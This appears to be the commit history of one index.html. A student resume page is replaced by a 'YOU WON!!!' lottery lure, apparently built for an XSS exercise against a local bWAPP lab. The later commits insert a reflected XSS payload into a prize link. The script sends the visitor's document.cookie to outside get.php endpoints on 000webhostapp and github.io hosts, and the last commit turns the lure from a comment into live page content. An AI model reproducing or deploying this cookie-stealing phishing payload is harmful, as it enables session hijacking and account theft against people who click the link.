
==== index.html @ 9daba71d "Rename index (2).html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="author" content="Viet Anh">
	<meta name="description" content="My resum website">
	<meta name="counrty" content="Viet Nam">
	<link rel="stylesheet" type="text/css" href="css\10.css">
	<title>Viet Anh Resume</title>
</head>
<body>
	<h1 id="menu_text">My Resume</h1>
	<nav>
		<a href="#contact" class="clas">Contact</a>
		<a href="#education" class="clas">Education</a>
		<a href="#score" class="clas">Score</a>
		<a href="#social" class="clas">Social media1</a>
		<a href="#social" class="clas">Social media2</a>
		<a href="#social" class="clas">Social media3</a>
		<a href="#social" class="clas1">Social media4</a>
		<a href="#social" class="clas1">Social media7</a>
		<a href="#social" class="clas1">Social media6</a>
		<a href="#social" class="clas1">Social media5</a>
		<a href="#social" class="clas1">Social media4</a>
		
	</nav>
	<div id="flex_container">
		<div id="left_side">
		
			<img src="download.jpg" alt="robot" width="200" height="200">
			
			<h2>Contact information</h2>
			<p>I am working in the information technology field.</p>
			<ul>
				<li>Fullname: Kim Viet Anh</li>
				<li>Country: Viet Nam</li>
			</ul>
			
			<h2 id="education">Education</h2>
			<ol>
				<li>THPT Thanh Mien III</li>
				<li>Hoc Vien Ki Thuat Mat Ma</li>
			</ol>
			
		</div>
		<div id="right_side">
			<h2 id="score">Scores</h2>
			<table border="1">
				<tr>
					<th rowspan="2"></th>
					<th colspan="2">name</th>
					<th rowspan="2">lop</th>
					<th rowspan="2">truong</th>

				</tr>
				<tr>
					
					<th>name1</th>
					<th>name2</th>
					
				</tr>
				<tr>
					<th>acc</th>
					<td>Yen Vi</td>
					<td>nguyen</td>
					<td>KTCF</td>
					<td>utf</td>
					
				</tr>
				<tr>
					<th>accs</th>
					<td>Nam</td>
					<td>Do</td>
					<td>AT15</td>
					<td>kma</td>

				</tr>
				<tr>
					<th>accf</th>
					<td>Viet Anh</td>
					<td>Kim</td>
					<td>AT15</td>
					<td>kma</td>
				</tr>
			</table>
			
			<h2 id="social">Social Media</h2>
			<p>Youtube: <a href="https:youtube.com/c/dunglailaptrinh">Dung lai lap trinh</a></abbr></p>
			<p>Facebook: <a href="https://www.facebook.com">Meta</a></p>
			
		</div>
	</div>
	<footer>
		<p>Created by Viet Anh - <a href="mailto:anhkim7638@gmail.com">Email me</a></p>
	</footer>

	
</body>
</html>

==== commit 35b99978: "Update and rename index (2).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,98 +1,12 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
-	<meta name="author" content="Viet Anh">
-	<meta name="description" content="My resum website">
-	<meta name="counrty" content="Viet Nam">
-	<link rel="stylesheet" type="text/css" href="css\10.css">
-	<title>Viet Anh Resume</title>
+	<title>Lottery</title>
 </head>
 <body>
-	<h1 id="menu_text">My Resume</h1>
-	<nav>
-		<a href="#contact" class="clas">Contact</a>
-		<a href="#education" class="clas">Education</a>
-		<a href="#score" class="clas">Score</a>
-		<a href="#social" class="clas">Social media1</a>
-		<a href="#social" class="clas">Social media2</a>
-		<a href="#social" class="clas">Social media3</a>
-		<a href="#social" class="clas1">Social media4</a>
-		<a href="#social" class="clas1">Social media7</a>
-		<a href="#social" class="clas1">Social media6</a>
-		<a href="#social" class="clas1">Social media5</a>
-		<a href="#social" class="clas1">Social media4</a>
-		
-	</nav>
-	<div id="flex_container">
-		<div id="left_side">
-		
-			<img src="download.jpg" alt="robot" width="200" height="200">
-			
-			<h2>Contact information</h2>
-			<p>I am working in the information technology field.</p>
-			<ul>
-				<li>Fullname: Kim Viet Anh</li>
-				<li>Country: Viet Nam</li>
-			</ul>
-			
-			<h2 id="education">Education</h2>
-			<ol>
-				<li>THPT Thanh Mien III</li>
-				<li>Hoc Vien Ki Thuat Mat Ma</li>
-			</ol>
-			
-		</div>
-		<div id="right_side">
-			<h2 id="score">Scores</h2>
-			<table border="1">
-				<tr>
-					<th rowspan="2"></th>
-					<th colspan="2">name</th>
-					<th rowspan="2">lop</th>
-					<th rowspan="2">truong</th>
-
-				</tr>
-				<tr>
-					
-					<th>name1</th>
-					<th>name2</th>
-					
-				</tr>
-				<tr>
-					<th>acc</th>
-					<td>Yen Vi</td>
-					<td>nguyen</td>
-					<td>KTCF</td>
-					<td>utf</td>
-					
-				</tr>
-				<tr>
-					<th>accs</th>
-					<td>Nam</td>
-					<td>Do</td>
-					<td>AT15</td>
-					<td>kma</td>
-
-				</tr>
-				<tr>
-					<th>accf</th>
-					<td>Viet Anh</td>
-					<td>Kim</td>
-					<td>AT15</td>
-					<td>kma</td>
-				</tr>
-			</table>
-			
-			<h2 id="social">Social Media</h2>
-			<p>Youtube: <a href="https:youtube.com/c/dunglailaptrinh">Dung lai lap trinh</a></abbr></p>
-			<p>Facebook: <a href="https://www.facebook.com">Meta</a></p>
-			
-		</div>
-	</div>
-	<footer>
-		<p>Created by Viet Anh - <a href="mailto:anhkim7638@gmail.com">Email me</a></p>
-	</footer>
-
-	
+	<h1 align="center">CONGRATULATIONS!!!</h1>
+	<h1 align="center">YOU WON!!!</h1>
+<!-- 	Click this <a
+	href="http://192.168.0.101:8080/bwapp/xss_get.php?firstname=<script>window.open("https://bokhoaday.000webhostapp.com/get.php?cookie="+document.cookie)</script>&lastname=A&form=submit">link</a> to see your prize -->
 </body>
 </html>

==== commit b2a4ae09: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <body>
 	<h1 align="center">CONGRATULATIONS!!!</h1>
 	<h1 align="center">YOU WON!!!</h1>
-<!-- 	Click this <a
-	href="http://192.168.0.101:8080/bwapp/xss_get.php?firstname=<script>window.open("https://bokhoaday.000webhostapp.com/get.php?cookie="+document.cookie)</script>&lastname=A&form=submit">link</a> to see your prize -->
+	Click this <a
+	href="<script>window.open("https://anhviet34.github.io/file/get.php?cookie="+document.cookie)</script>&lastname=A&form=submit">link</a> to see your prize
 </body>
 </html>
